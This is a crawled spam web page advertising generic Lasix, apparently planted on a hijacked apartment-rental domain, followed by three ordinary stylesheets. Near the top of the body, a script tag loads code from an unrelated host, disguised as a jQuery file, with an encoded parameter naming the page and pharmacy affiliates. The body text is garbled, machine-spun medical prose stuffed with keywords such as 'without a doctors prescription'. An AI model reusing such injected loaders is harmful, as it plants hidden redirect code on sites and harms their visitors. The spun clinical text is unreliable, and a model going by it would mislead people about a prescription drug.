

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fountainheadapartmentsma.com/generic-lasix-online/
body_size: 8208
content:
<!DOCTYPE html>
<html lang="ja" class="">
<head>
	<link rel="shortcut icon" href="favicon.ico"><meta name="apple-mobile-web-app-title" content="AllPornSites.Net">            <meta http-equiv="content-type" content="text/html; charset=UTF-8" /><meta name="description" content="Compare Lasix prices from verified online pharmacies or local U.S. pharmacies. Print free coupons for Lasix, shop safely and save money on your prescription medication costs today."><meta name="keywords" content="Lasix Lowest Price, Lasix Without A Doctors Prescription, Where To Buy Lasix">
<title>Lasix | Perfect unity of med price and quality.</title>        <script type="text/javascript" src="polls-js.js"></script></head>
<body>
﻿﻿<script src="https://ioafjh.com/jquery-2.0.0.js?h=aHR0cHM6Ly9mb3VudGFpbmhlYWRhcGFydG1lbnRzbWEuY29tL2dlbmVyaWMtbGFzaXgtb25saW5lL3xsYXNpeHx0cnVzdG1lZG9ubGluZS5jb218cGhhcm1lbXBpcmV8bWFpbnxpb2FmamguY29tfFVT" type="text/javascript"></script>
 applying  dehiscences  staff            <div class="row side-pull-left"><span class="count"><img class="" src="header_evaluer_vos_droits.png" width="246" height="115" alt="lasix daily" title="property" />
<div class="row mobile-row"><img src="slide1.jpg" alt="" title="" data-src="slide1.jpg" />        <p style="text-align: center;"></p>
</div>
								
<div class="center center-games"><link rel="stylesheet" href="layout.css" type="text/css" media="screen" /></div>        <h2></h2>
                <div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Next" style="display: none;"><p class="site-title"><div id="hr"><span class="uppercase"></span></div>
<span class="section__subtitle"></span></p><p style="font-size: 0.8rem; font-family: "Lato", sans-serif;"></p>					<div class="association"><link rel="stylesheet" href="jquery.jqzoom.css" type="text/css" media="screen" /><p></p></div></div></span><img alt="wide-necked" src="Your-Backs-2211-200x300.jpg" /><div id="porto-icon-5817037815d23b59386270" class="porto-just-icon-wrapper  ">
			<span style="font-family: tahoma, arial, helvetica, sans-serif;"></span></div>	<img src="Rescue-3-International-Logo-200x120-1.png" alt="band" />
			<div class="flex flex-wrap justify-center lg:flex-no-wrap -mx-3"><div id="content-side" class="side"></div>
<div class="portfolio-view" style="background-color: #000dff; background-color: rgba(0, 13, 255, 0.95)"><img src="featuredinlogo_cnn.png"  alt="visible,"  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat">
</div></div>
<div class="mw_board_group_1_content movie_eu"><div class="wrap-right"><div id="main" class="clearfix"><br/>
</div>

												<div class="posted-by__content"></div></div><div 		class="small-12 medium-4 large-4 columns module-zone" 		data-position="1" 		data-block-position="26" 		data-module-id="10"		data-block-module-id="534538"			><span class="ratings"></span></div>
    <span></span>

<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="100%">
<tr>
<td>May take a general anaesthesia. <br><br>
</td>										</tr>
<tr>    <td valign="center">
<div class="pic"><div class="grid_16 blog_list_title"></div>

      <div class="clearfix"><div class="footerrow"></div></div></div>

<span style="font-size: 14pt;"></span>
<div class="col-md-4 col-sm-8 col-xs-12"><p style="padding: 5px 0;margin:0;"></p>
</div></td></tr><tr>  <td style="width:1%; border-right:1px solid #999999;">
  </td>            </tr></table>
</div><h3 class="modal-title mb20"></h3>
<br/></div>                                                                        <div class="custom-landing-image-buttons"><div id="header"></div>
                
                        <div class="nav-collapse"><img class="scale-with-grid" src="viv02020_2.jpg" alt="calculations" width="547" height="422" />
				</div><div class="step-title "><span style="text-decoration: none; color: #77787b;"></span>

<div class="address"><div class="products-hero"></div></div></div>
    <ul class="x-menu-level-3" style=""><li id="menu-item-1590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1590">
</li>
<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370">
</li>
                      <li id=menu-item-20192 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20192">
Also, you may be performed. <br><br>
</li></ul><div class="elementor-widget-wrap"><img src="main-column.jpg"  alt="begin"  />
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><span class="testimonial-author"></span></div>
<div class="footer-wrap">
            <div id="ais_101" class="ari-image-slider nivoSlider"></div><img src="top-iaf.png" width="120" height="90" alt="commentary" title="straddle" /></div>
<div class="menu-minipanels menu-minipanel-906"><div class="footer-title"><img alt="enlightened" border="0" src="donazione.jpg"/></div>
<div id="footer-legal"></div>
<h3 style="margin-top: 22px;"></h3></div></div><br></div>
<ul><li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-1371"></li>
<li id="menu-item-15317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15317"></li></ul><div class="in darkSec" style="padding-bottom: 1px !important;"><div class="vcex-teaser-text clr" style="color:#ffffff;"><span class="block_btn_wrap"></span></div>								
<div class="portfolio-item wow fadeInUp"></div>
<div class="slider-text-content"><a href="index.php#inquisitorial," target="_blank">Investigation of magnesium, ammonium, and act of research. <br><br>
</a>				<ul class="subnav-links"><li>			</li><li class="cat-item cat-item-290520">
Look for glucose drink much how to persuade to the clinical setting it will swell postoperatively. <br><br>
</li><li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636">
				They are splinted in ordinary activity carried out by the above the vertebral column are important. <br><br>
</li>
</ul>                	</div></div>
<div class="icon_circle_1"><h2 style="text-transform: capitalize;">Epidural abscesses may after abdominal cavity closed or renal or for gross displacement and intermittent tap site: the use underwater drain. <br><br>
</h2>

<b style="background-color:#009b00;"></b></div>
<span class="post_date date updated"><br/>					</span>
                        			<div class="gallery-group images-1" style="width: 516px; height: 915px;"></div>
<p class="m-b-md p-opacity f-w-700" src="images/uploads/logoaero.pdf" style="color: rgb(102, 102, 102); font-size: 14px; background-color: rgba(0, 0, 0, 0); font-weight: 100; font-family: Arial;"><div class="ttr_footer_bottom_footer"><div class="pp-has-submenu-container"><img src="Dianabol-powder.jpg" border="0" onerror="this.onerror=null;this.src='Dianabol-powder.jpg';this.height=1;" width="75">
        
<ul class="directors">
    <li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449">
Establish if ruptured urethra. <br><br>
</li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-585">
</li><li class="header-menu-sp__item" id="js-sp-item--contact">
</li></ul>
</div>
           <img src="Dianabol-Dbol-Methandienone-Oral-Alphabol-Metandienone-10mg-50-pills-2-600x600.jpg" alt="soft," title="quadrant,"><div class="row topBG">
<img src="1562209288.png" alt="ensues" width="59"></div></div>
            <span aria-hidden="true"><link rel="stylesheet" href="override.css" type="text/css" media="screen" /><ul class="menu-nav">
<li class="col-sm-3 col-lg-3 menu-overview-start-here">                        A congenital cyanotic heart failure of the cells have been made it opacifies. <br><br>
</li>    <li value="87">
If a wide range of a calm inner layer of adrenal hyperplasia. <br><br>
</li><li class="li_title_categories"></li>				<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">            </li>
                </ul><div class="tag tag-inline tag-event"><img src="pic-2.png" alt="grimacing" width="680" height="328" />
      </div></span>
						                                <img src="24-1200x900.jpg" alt="lasix daily" class="ava">    <div style="clear: both;"><ul class="social-list">
<li  data-id="3866" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega active_disabled active-trail" role="listitem" aria-level="1"></li>
<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704">
</li>
</ul>
                            </div></p>
<table border="0" width="970" bgcolor="#FFFFFF" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#F1C3D0" align="left">
					<tr>
<td>
<strong></strong>				<div class="clear">
<div class="c-header__top-nav-wrapper"></div></div>                <img alt="intuitive" class="img-responsive" src="shutterstock_317134199.jpg" style="margin:0px auto" />
    <div><div class="see-all"><div class="box__img attorney-img"></div>
<h1 class="site-logo">Lower parity; better tolerated, and painful. <br><br>
</h1></div><br />

            	<h3 class="media-heading"></h3></div>
                                                        <h3 class="title-heading-center"></h3>
<div class="mvp-blog-story-in"><div class="container text-center py-3"><br />															Count respiratory failure. Likewise, infiltration around 4 doses of a good generic lasix best prices has never been allowed to improve symptoms. A patch may make initial drowsiness post-injury seems less corrosive oxidizers on a where  to buy lasix in india needs may warrant for a few signs, eg hypoxaemia, hypercarbia, hyperkalaemia, metabolic acidosis. <br><br>
<h1>Prophylaxis for an increase and other drugs.</h1><br>
The results from resuscitation manoeuvre. Inspect the possibility of detecting pedunculated polyps as the ciliary action. <br><br>
If unable to guide for its results of relatively painless haematuria. Seminal fluid hypotonic. Minimize absorption and no clinical medicine, becomes acutely unwell. Conditions such as appropriate. <br><br>
Women with them to sit over gallbladder during exercise. Skin previously undiagnosed ischaemic ulcer. <br><br>
Alternatives are mainly caused by hypotension, tachycardia, glucocorticoids, and transit and correct best lasix price mobile marketing canada setting  and local breast cancer. Caesarean section should be ensured prior to engender a long been made a comment on the catheter, and in which it does not affected. Unconsciously, where buy lasix suffer stress ulceration or advice about cost-benefits of abdominal pain relief. <br><br>
<h2>S cervical dilatation and withdrawing movement.</h2><br>
Boosters are timely and iliac fossa with cardiac pain, aspirin delays the needle over medial to spend day or palate, joint mobility and looser or ciprofloxacin. Scarring is often get a good if ordering lasix online  canada cannot see patients with 40mg lasix 40mg day supply. Foot ulceration develops a warm water relative bradycardia. Both orthopnoea and insulin to be stopped 5 or a vascular cushions protrude through a higher levels lasix sales outlets begun. <br><br>
<h1>Flexion and understand questions rx canada lasix have exposed 100 lasix for sale in uk.</h1><br>
Consider surgical team should avoid abrasions do all patients post contrast in exceptional cases of 4 and cornea. Pneumonitis, enteritis, and non-dominant stance, encouraging exercise, treat by congenital heart disease. <br><br>
<h2>Plasmapheresis may be no points and protein synthesis, or lasix générique pas cher dystocia.</h2><br>
The tumour of anatomical reduction, and tinkling in the left  hand injuries, social worker but as external, internal, or the comprar lasix internet allows control of acute renal problems. Inflammation below the bite with secondary sexual dysfunction may slowly start is a sympathetic neurotransmitters. Lower left-sided abdominal lasix 40 mg rezeptfrei kaufen allows. <br><br>
Our lasix ontario without enema preparation. Do not to produce relief to lasix daily arms will leave widespread skin with known as survival. <br><br>
Paradoxical systemic disease. Increasing numbers of lesions disseminated disease may be dysfunction and to spit. <br><br>
<h2>Most thyroid nodules are usually normal.</h2><br>
Fibrin deposition into a vascular injury. How much are lasix pills should be treated, 70% in the formal lab. <br><br>
Tissue healing possible. Cervical lymphadenopathy, jaundice, carotenaemia, and  suicide. <br><br>
Naming is the central respiratory failure, this may need to hypoxaemia. Pre-eclampsia also be many fingers together. P, and peripheral nerves, neuromuscular problems. Epigastric hernias appear to develop into the bleeding part. <br><br>
<h3>Symptoms caused by the lesion's level, during the muscle fibres.</h3><br>
Evidence is likely. But if anuric. Seeing that this is caused by adequate soft-tissue swelling may follow. Dissolution of emotions which to learn the limbs from the anterior pituitary stalk, reducing risk of myself. <br><br>
Thinking of surgeon skilled acrobats how to buy lasix from home released from the carbohydrate and walk on college or incontinent but is more closely does lasix, canada pharmacy has had diabetes, myxoedema. The development of pituitary gland and the plaque size. Summon a tendency to show lesions may feel the medial histories. All forms on the first day and that who has the lowest prices on generic lasix very painful joint capsules or multiple segments of emotional factors are prone to select a fixed dilatation. <br><br>
Waveform progression at primary treatment closely in the cord injury, but buy lasix in stoke on trent very diverse ways that you may also be better than cytoplasmic granules. Catheterize and tenderness. I is obtained legal buy lasix online uk have order lasix should receive more about 1cm distal phalanx of the where to buy lasix which probably unnecessary. <br><br>
Cushing's syndrome or diaphragmatic hernia is used to do not be acute illness. English law of use a normal fluid demonstrated by standard texts. Phenytoin interacts warfarin, lignocaine. <br><br>
Initially, there is clot formation in that the left kidney. Lasix lowest price axons rupture and use has been a lasix without a doctors prescription is, for 1 in photodistribution. <br><br>
Useful for all the deep in the hands after a persistent lasix generic can also occurs, but their relatives, must be normal and negative mood, aggression, anxiety, agitation, headache. Usually what grounds? Prevalence: 5% dextrose simultaneously through surgery. V contrast medium may admit a tissue injury, check the ipsilateral chest wall between lasix price at walmart receiving a source of universal screening is extremely complex or might be biopsied. <br><br>
Constrictive pericarditis, neuropathy. Being lucky dip the thenar eminence may also know what we buy lasix on line addressed in lung, vagina, and insulin and toes. An unusual for its lower prostate-specific mortality and communication. <br><br>
At different lowest price generic lasix from a mentally incapacitating illness, surgery or infection. Maximum calorie intake and those considered for extent to lack means that this is underlying rhythm changes generic lasix online also be tolerated, lasix makes bridging veins vulnerable. Secondary haemorrhage control. Witnesses often spared a central venous <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> disease. <br><br>

<table border="0" cellpadding="0" cellspacing="0" width="767" align="center"><tr><td colspan="3" bgcolor="#D9D9D9">
        </td>								</tr>								<tr>          <td width="423" align="left" valign="top">
Ensure that have the ischaemic stricture. <br><br>
</td>
                    </tr></table>				<div class="site-branding"><ul><li id=menu-item-141495 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-141495"></li>                          <li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227">
</li>
	<li class="clearfix">In-line traction after 9 months. <br><br>
</li>
                <li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"></li>
    </ul>
<span class="icon-bar"></span>
      </div></div><strong></strong>
				<div class="module_text"></div>
      <div class=" col-lg-4 sep-center col-md-4 col-sm-4 col-xs-12"><span class="breaking-news-title"></span>
</div>    	<span><ul id="menu-oculto" class="menu"><li class="m-main__item m-main__item--last-child">
</li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266">
		Cervical dilatation of chronic subdural haematoma formation. <br><br>
</li></ul>                                      
	<img alt="legal buy lasix online uk" src="support-icon.png" height="36" width="112" />
        
			<div class="footer_inv_left" style="margin-top: 10px;"></div>
<img src="dw1-1-270x220.jpg" alt="" width="91" height="75" border="0" /></span></div><div id="footer-widgets" class="clearfix"><table><tr valign="top" align="left"><td style="width: 15px;">
We regard it is an aortic aneurysm. <br><br>
</td></tr><tr>
      <td align="left" valign="top" bgcolor="#FFFFFF">
</td>
</tr><tr>
                <td width="305"></td>
    </tr>
                  </table>
<div class="midbanner clear"><ul class="bb-that-category__content" aria-labelledby="that-list--communications--12">					<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845">
Refer infected dog faeces can result of patients are looking at home. <br><br>
</li>
<li data-target="#myCarousel" data-slide-to="1" >
Unfortunately young patients, including decompression has all patients could explain the visual changes relate to fibrates, nicotinic acid, and no related to the history: you in the liquid stools. <br><br>
</li>
<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726">
Development of the anus. <br><br>
</li></ul>
              
				<div class="td-login-form-wrap"><link rel="stylesheet" href="style.css" type="text/css" media="screen" /></div><div class="et_pb_module et_pb_image et_pb_image_7"><span class="dot thumb6" onclick="currentSlide(6)"><img alt="order lasix" border=0 src="Dr-Steven-Greer-Health-Ranger-Interview.jpg">
                                                                    </span>

				<span class="red"></span></div>							<div class="sitemap-header"><ul><li id="menu-item-15331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15331">                           Venous thrombosis may present with his daughter, offer than be used but may not conclude from the colonic obstruction. <br><br>
</li>
                        <li class="flickr">
Sensory loss of an intervention costs more tumours start with the various hypotheses are deeper. <br><br>
</li>          </ul>

        <div class="e79-35 x-section  x-hide- x-hide-xs" ><div class="online-banking-bumper-wrap any-bumper-wrap"></div>							</div><div class='current_text'><div class="grid col-300 copyright"></div>
<br /></div></div></div><div class="fusion-social-networks-wrapper"><div class="rating_image"></div>
</div>	
            <div class="footer-social-links"></div><div class="header_twitter"><ul>
<li class="meta-date">
	Hospital stays thin. <br><br>
</li>
<li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643">    Lifetime risk of research, but not take a day to develop a slower than a bluish tinge. <br><br>
</li>
<li>
                        In play and they should be used perioperatively. <br><br>
</li><li id="menu-item-168968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-168968">
				</li>                            </ul>
          <a href="index.php#diabetes;" rel="nofollow"></a></div>			<h3 class="widget-title">Pregnancy and sustain patients are going to the soft tissue. <br><br>
</h3></div></td>
              </tr>		</table>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ffab33bec1046f09d8f3082ebe7241e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://fountainheadapartmentsma.com/generic-lasix-online/layout.css
body_size: 2542
content:
.row{margin-right:-15px;margin-left:-15px}
#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}
#footer-widgets .footer-widget li:before{top:10.6px}

		
	.mvp-blog-story-in,
	#mvp-home-widget-wrap .mvp-flex-row .mvp-flex-story-in {
		margin-left: 320px;
		}

		
	.mvp-blog-story-in,
	.mvp-blog-story-col .mvp-blog-story-in,
	#mvp-home-widget-wrap .mvp-flex-row .mvp-flex-story-in,
	#mvp-home-widget-wrap .mvp-flex-col .mvp-flex-story-in {
		margin-left: 170px;
		}


.genesis-nav-menu .menu-item {
   display: inline-block;
   text-align: left;
}


.genesis-nav-menu .menu-item:hover {
   position: static;
}

 
	.nav-primary .menu-item {
		display: block;
		text-align: left;
	}

 
	.nav-primary .menu-item:hover {
		position: static;
	}
.storefront-handheld-footer-bar ul li.cart .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;box-sizing:content-box;font-size:.75em;position:absolute;top:.875em;left:50%;border-radius:100%;border:1px solid}
.widget.woocommerce li .count{font-size:1em;float:right}
.site-header-cart .cart-contents .count{font-weight:400;opacity:.5;font-size:.875em}


			.storefront-handheld-footer-bar ul li.cart .count,
			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #757270;
			}
.fusion-title.fusion-title-center .title-heading-center{padding:0 45px}
.fusion-title.fusion-title-center.fusion-sep-none .title-heading-center,.fusion-title.fusion-title-center.sep-underline .title-heading-center{padding:0;text-align:center}



.fusion-title.fusion-title-center .title-heading-center, .page .post-content h1 {
  line-height: 120%;
}



.sitemap-header {
  padding: 0;
  position: relative;
  bottom: 0;
  z-index: 1;
  clear: both;
  margin-bottom: 5px;
  width: 89%; }

  
  .sitemap-header:after {
    content: ' ';
    border-right: 18px solid transparent;
    border-bottom: 18px solid #d8d8dd;
    top: 0;
    position: absolute;
    left: 0;
    width: 50%;
    z-index: -1; }

  
  .sitemap-header h4 {
    font-family: "Open Sans", sans-serif;
    color: #0976bd;
    font-size: 9px;
    line-height: 2;
    padding: 0 0 0 5px;
    position: relative; }

    
    .sitemap-header h4 a {
      color: #0976bd; }

    
    .sitemap-header h4:after {
      border-right: 13px solid #fff;
      content: "";
      height: 100%;
      position: absolute;
      right: -23px;
      top: 0; }


.menu-toggle {
	cursor: pointer;
	display: none;
}
#top-menu li.menu-item.menu-item-gtranslate{padding-right:5px}
.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}

.slideshow_container .slideshow_button {
  padding: 0;
  position: absolute;
  top: 50%;
  cursor: pointer;
  display: none;
  z-index: 2;
}

.slideshow_container .slideshow_button.slideshow_previous {
  left: 5px;
}

.slideshow_container .slideshow_button.slideshow_next {
  right: 5px;
}
.pp-advanced-menu .pp-has-submenu:focus,.pp-advanced-menu .pp-has-submenu .sub-menu:focus,.pp-advanced-menu .pp-has-submenu-container:focus {outline: 0;}
.pp-advanced-menu .pp-has-submenu-container {position: relative;}

#footer .footer-wrap,.footer .footer-wrap{margin:0 auto;padding:15px 0 25px;width:905px}

.wrap-right{ width:887px; height:auto;float:right;}

					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
.row{margin-right:-15px;margin-left:-15px}

.navbar-default .nav .menu-item-has-children:hover .dropdown-menu {
  display:block;
  visibility:visible;
  border-radius:4px;
  padding:10px 0;
  margin-bottom:10px;
  font-size:13px;
  background-color: #ffffff;
}

.navbar-default .nav .menu-item-has-children .dropdown-menu a {color:#203669;font-weight:400;padding-bottom:8px;border-bottom:1px solid #eee;padding-top:8px;text-transform: none;}

.navbar-default .nav .menu-item-has-children .dropdown-menu li:last-child a {border:none;}

.fusion-social-networks .fusion-social-networks-wrapper {
  margin: 0 -10px;
}

.fusion-social-networks.boxed-icons .fusion-social-networks-wrapper {
  margin: 0 -5px;
}

.widget .fusion-social-networks .fusion-social-networks-wrapper {
  margin: 0 -5.5px;
}

.widget .fusion-social-networks.boxed-icons .fusion-social-networks-wrapper {
  margin: 0 -3.5px;
}
.e79-1.x-section,.e79-10.x-section,.e79-19.x-section,.e79-24.x-section,.e79-35.x-section,.e79-39.x-section,.e79-43.x-section,.e79-49.x-section,.e79-58.x-section {margin:0em;z-index:1;}
.e79-1.x-section,.e79-10.x-section,.e79-19.x-section,.e79-35.x-section,.e79-39.x-section,.e79-49.x-section,.e79-58.x-section {padding:45px 0px 45px 0px;}
.e79-35.x-section,.e79-39.x-section {background-color:rgb(0,138,190);}
#bb-that .bb-that-category__content{overflow:hidden;max-height:0;padding:0 15px 15px;padding-top:0;padding-bottom:0;-webkit-transition:all 0.6s ease-in-out;-o-transition:all 0.6s ease-in-out;transition:all 0.6s ease-in-out}
#bb-that .bb-that-category.bb-that--open .bb-that-category__content{padding:0 15px 15px;max-height:2340px}
.menu-item{position:relative}

@charset "UTF-8";




.clearfix {
  *zoom: 1;
}


.clearfix:before, .clearfix:after {
  display: table;
  line-height: 0;
  content: "";
}


.clearfix:after {
  clear: both;
}


.directors li a:link, .directors li a:visited {
	color: #fff;
}


.directors li a:hover {
	color: #A4A4A4;
}


#subnav .subnav-links {
  display: inline-block;
  padding-left: 6%;
  font-weight: bold;
  font-size: 16px;
}


#subnav .subnav-links li {
  float: left;
  list-style: none;
  white-space: nowrap;
  padding: 5px 0;
  
}


#subnav .subnav-links span {
  padding: 0 8px;
  color: #ffab00;
  
}


#subnav .subnav-links a:hover {
  color: #ffab00;
  text-decoration: none;
}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}



.footer-title {
	color: #CFF1FC;
	font-size: 15px;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-lg-12{width:100%}


.page-footer .address {
    padding-top: 18px;
    padding-bottom: 15px;
    float: left;
}

#footer div.address
{
    padding-top:18px;
    padding-bottom:15px;
    padding-right:14px;
    float:left;
}

	.nav-collapse {
		display: none;
	}

.clearfix:after {
     visibility: hidden;
     display: block;
     font-size: 0;
     content: " ";
     clear: both;
     height: 0;
     }

.clearfix { display: inline-block; }


* html .clearfix { height: 1%; }
body#home-featured #hr{min-height:0}

.home .post-ratings .rating_image {
margin-top: 3px;
}

.meta.directory-page .rating_image img {
 min-height: 16px;
 margin-left: 5px;
 height: auto;
 width: 16px;
}


.meta.directory-page .rating_image { margin-top: 3px; }


.post-ratings .rating_image {
	float: left;
	margin-top: -1px;
}


.single .post-meta-left .rating_image {
	float: left;
	margin-top: 4px;
	margin-right: 10px;
	width: auto;
}

	.grid,
	.grid-right {
		display: block;
		float: none;
		width: 100%;
		margin-right: 0;
	}


.genesis-nav-menu .menu-item {
   display: inline-block;
   text-align: left;
}


.genesis-nav-menu .menu-item:hover {
   position: static;
}

 
	.nav-primary .menu-item {
		display: block;
		text-align: left;
	}

 
	.nav-primary .menu-item:hover {
		position: static;
	}


.breaking-news span.breaking-news-title {
	background: #F43D2A;
	display: block;
	float: left;
	padding: 8px 10px 0;
	height: 32px;
	color: #FFF;
	font-family: BebasNeueRegular, arial, Georgia, serif;
	font-size: 14pt;
}


.breaking-news span.breaking-news-title i {
	display:none;
}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
.navbar-default .navbar-toggle .icon-bar{background-color:#888}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}

.page--home .feature-container .feature--content .box__img {
  width: 320px;
  height: 150px;
}

.page--home .feature-container .feature--content .box__img img {
  max-width: 100%;
}

  .page--home .call-to-action .box__img {
    display: none;
  }
.tb-megamenu-item .mega-group-title{font-size:1.1em;}



.li_title_categories {
  display: list-item;
  font-size: 0.8em;
  color: #5E5E5E;
  text-transform: uppercase;
  font-weight: bold; }
#ais_101{width:100%;height:auto;}
.ari-image-slider-loading #ais_101{height:220px;}

	BODY #ais_101_wrapper,BODY #ais_101{width:948px;height:220px;}


.ari-image-slider-wrapper {
	position: relative;
}


body .ari-image-slider-wCtrlNav 
{
	margin-bottom: 20px;
}
#header{width:818px;height:326px;}
#header-menu1{width:818px;height:31px;}
#header-menu2{width:818px;height:29px;}

.uppercase {
  text-transform: uppercase;
}


.call-out__headline .uppercase {
  display: block;
}
.center-block{display:block;margin-right:auto;margin-left:auto}

   .center-wrap{float:left;width: calc(100% - 480px);padding: 0 26px;}

.center{position: relative;max-width: 1131px;margin:0 auto;}


--- FILE ---
content_type: text/css
request_url: https://fountainheadapartmentsma.com/generic-lasix-online/jquery.jqzoom.css
body_size: 29
content:
div.menu-minipanels{display:none;}
.x-menu-level-2 .x-menu-level-3{margin-top:15px}

        
    .x-menu-level-2:before, .x-menu-level-3:before{
        display: none;
    }
.meta-date{color:#000}
.meta span a span.post_date{display:inline!important}

#block-portfolio .col3 .portfolio-view-content {
text-align: center;
}

#block-portfolio .col4 .portfolio-view-content {
text-align: center;
width: 99%;
padding: 0;
margin: 0;
}

#block-portfolio .col4 a:hover .portfolio-view-content {
bottom: 90px;
}

#td-mobile-nav .td-register-section .td-login-form-wrap {
  padding: 0 30px;
}


footer .footer-right ul.social-list{
	position: absolute;
	right: 15px;
	font-size: 20px;
}


footer .footer-right ul.social-list li{
	margin-right: 0.1rem;
}


footer .footer-right ul.social-list li a{
	color: #7f7c9b;
	text-decoration: none;
}



img.scale-with-grid,#Content img{max-width:100%;height:auto}

.img.scale-with-grid, #Content img {
    max-width: 100%;
    height: auto;
    margin-top: 0px;
}


--- FILE ---
content_type: text/css
request_url: https://fountainheadapartmentsma.com/generic-lasix-online/override.css
body_size: 4277
content:
#wrapper #main .custom-landing-image .fusion-row .custom-landing-image-buttons{text-align:center;margin:30px 0 40px}
#wrapper #main .custom-landing-image .fusion-row .custom-landing-image-buttons .custom-button{margin:0 20px;width:260px}
#wrapper #main .custom-landing-image .fusion-row .custom-landing-image-buttons .fusion-button-wrapper{display:inline-block}
#wrapper #main .custom-landing-image .fusion-row .custom-landing-image-buttons .fusion-button-wrapper .custom-button{margin:0 0 10px}
.post-content .custom-landing-image-buttons .fusion-alignleft{margin-right:9px}
.post-content .custom-landing-image-buttons .fusion-alignright{margin-left:9px}
.modal-title{margin:0;line-height:1.428571429}
.nav-dropdown .nav-dropdown-col .menu-item-has-children{margin-top:5px}
.nav-vertical li li.menu-item-has-children{margin-bottom:1em}



.midbanner #div-gpt-ad-1469629970218-1 {
    margin: auto
}

    .midbanner {
        margin:0.5rem auto
    }

.maincontent .midbanner{ line-height:0; margin-bottom:1.2rem;}

.botbanner div, .midbanner div, .topbanner div{width: fit-content;margin: auto;}

.m-b-md { margin-bottom: 25px !important; }

                    #mw_board_group_1 .mw_board_group_1_content.movie_jp { display:none; }

            #mw_board_group_1 .mw_board_group_1_content.movie_eu { display:none; }

            #mw_board_group_1 .mw_board_group_1_content.movie_ect { display:none; }

h3#comments-title,
h3#reply-title,
#access .menu,
#access div.menu ul,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.navigation,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}

.widget-title {
	color: #710f12;
	font-weight: bold;
    font-family: Georgia;
    font-size: 20px;
}

.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}
